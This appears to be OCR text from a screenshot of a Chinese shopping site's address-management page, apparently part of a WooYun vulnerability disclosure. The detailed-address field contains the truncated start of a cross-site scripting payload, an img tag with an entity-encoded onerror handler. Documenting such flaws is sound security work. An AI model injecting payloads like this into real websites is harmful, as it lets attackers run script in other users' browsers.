 我的桃花坞
订单中心
我的首页
我的收藏
我的订单(1)
我的优惠券(0)
特权中心
特价商品new
新品上架
客服中心
商品评价
我的留言
新增
*收货人: test
*收货地址: 广东省 佛山市 高明区
*详细地址: 广东省佛山市高明区<img src="x" onerror="&#97 (请填写详细的路名或街道地址,确保准确送达)
*手机号码: 15863572464 (用于接收发货通知短信)
电子邮箱: (用于接收订单执行状态提醒邮件)
邮政编码:
保存收货地址
修改
客服QQ 800026743 @投诉建议 vip@taohv.com
www.wooyun.org